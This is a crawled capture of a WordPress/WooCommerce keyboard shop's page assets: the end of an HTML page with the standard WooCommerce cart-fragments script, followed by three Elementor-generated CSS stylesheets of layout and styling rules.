var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_8ce85125a7bda5803883da3076fe9010","fragment_name":"wc_fragments_8ce85125a7bda5803883da3076fe9010","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lappiekeyboards.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.5.4" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-242.css?ver=1715753731
body_size: 99
content:
.elementor-242 .elementor-element.elementor-element-8923311 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-242 .elementor-element.elementor-element-8709134{--wd-brd-radius:custompx;}.elementor-242 .elementor-element.elementor-element-8709134 > .elementor-widget-container{border-style:solid;border-color:#000000;border-radius:1px 1px 1px 1px;}.elementor-242 .elementor-element.elementor-element-4252484{text-align:left;}.elementor-242 .elementor-element.elementor-element-4969135{text-align:left;}@media(max-width:1024px){.elementor-242 .elementor-element.elementor-element-7054008 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-242 .elementor-element.elementor-element-7054008{width:100%;}.elementor-242 .elementor-element.elementor-element-9899720{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-2144.css?ver=1715753729
body_size: 290
content:
.elementor-2144 .elementor-element.elementor-element-9739862 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2144 .elementor-element.elementor-element-9739862:not(.elementor-motion-effects-element-type-background), .elementor-2144 .elementor-element.elementor-element-9739862 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #F2295B 5%, #1441A1 100%);}.elementor-2144 .elementor-element.elementor-element-9739862{border-style:solid;border-width:0px 0px 1px 0px;border-color:rgba(255,255,255,0.1);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:30px 15px 0px 15px;}.elementor-2144 .elementor-element.elementor-element-9739862 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2144 .elementor-element.elementor-element-2651063 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2144 .elementor-element.elementor-element-7396653 .info-box-title{font-size:14px;}.elementor-2144 .elementor-element.elementor-element-7529937 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2144 .elementor-element.elementor-element-6490805 .info-box-title{font-size:14px;}.elementor-2144 .elementor-element.elementor-element-6516897 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2144 .elementor-element.elementor-element-3524075 .info-box-title{font-size:14px;}.elementor-2144 .elementor-element.elementor-element-8150693 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2144 .elementor-element.elementor-element-2286465 .info-box-title{font-size:14px;}.elementor-2144 .elementor-element.elementor-element-6026966 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2144 .elementor-element.elementor-element-9425036 .info-box-title{font-size:14px;}@media(max-width:767px){.elementor-2144 .elementor-element.elementor-element-2651063{width:100%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2144 .elementor-element.elementor-element-2651063{width:100%;}.elementor-2144 .elementor-element.elementor-element-6026966{width:100%;}}

--- FILE ---
content_type: text/css
request_url: https://lappiekeyboards.com/wp-content/uploads/elementor/css/post-2145.css?ver=1715753729
body_size: 475
content:
.elementor-2145 .elementor-element.elementor-element-510b108 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-2145 .elementor-element.elementor-element-510b108:not(.elementor-motion-effects-element-type-background), .elementor-2145 .elementor-element.elementor-element-510b108 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F7F7F7;}.elementor-2145 .elementor-element.elementor-element-510b108{border-style:solid;border-width:0px 0px 0px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 15px 0px 15px;}.elementor-2145 .elementor-element.elementor-element-510b108 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-a9a9d0d > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-2145 .elementor-element.elementor-element-2faaada{text-align:left;}.elementor-2145 .elementor-element.elementor-element-2faaada img{width:48%;max-width:100%;}.elementor-2145 .elementor-element.elementor-element-8f90aae .wd-text-block{max-width:1000px;font-size:15px;}.elementor-2145 .elementor-element.elementor-element-7171167{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(129,129,129,0.2);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px -40px 0px;padding:15px 15px 15px 15px;}.elementor-2145 .elementor-element.elementor-element-7171167 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2145 .elementor-element.elementor-element-27458 .title-after_title, .elementor-2145 .elementor-element.elementor-element-27458 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-27458 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-27458 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-8302025{text-align:left;}.elementor-2145 .elementor-element.elementor-element-9842147 .title-after_title, .elementor-2145 .elementor-element.elementor-element-9842147 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-9842147 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-9842147 .title{font-size:14px;}.elementor-2145 .elementor-element.elementor-element-5345591{text-align:left;}.elementor-2145 .elementor-element.elementor-element-5284257 .title-after_title, .elementor-2145 .elementor-element.elementor-element-5284257 .title-subtitle, .elementor-2145 .elementor-element.elementor-element-5284257 .woodmart-title-container{max-width:100%;}.elementor-2145 .elementor-element.elementor-element-5284257 .title{font-size:14px;}@media(max-width:1024px){.elementor-2145 .elementor-element.elementor-element-63a0859 > .elementor-element-populated{margin:0% 0% 0% 33%;--e-column-margin-right:0%;--e-column-margin-left:33%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2145 .elementor-element.elementor-element-a9a9d0d{width:50%;}.elementor-2145 .elementor-element.elementor-element-63a0859{width:50%;}.elementor-2145 .elementor-element.elementor-element-84d76a0{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-3c7c14f{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:33.3%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:33.3%;}}@media(max-width:767px){.elementor-2145 .elementor-element.elementor-element-a9a9d0d{width:100%;}.elementor-2145 .elementor-element.elementor-element-a9a9d0d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-63a0859{width:100%;}.elementor-2145 .elementor-element.elementor-element-63a0859 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2145 .elementor-element.elementor-element-84d76a0{width:100%;}.elementor-2145 .elementor-element.elementor-element-3c7c14f{width:100%;}.elementor-2145 .elementor-element.elementor-element-2667689{width:50%;}.elementor-2145 .elementor-element.elementor-element-5441439{width:50%;}.elementor-2145 .elementor-element.elementor-element-2180880{width:100%;}}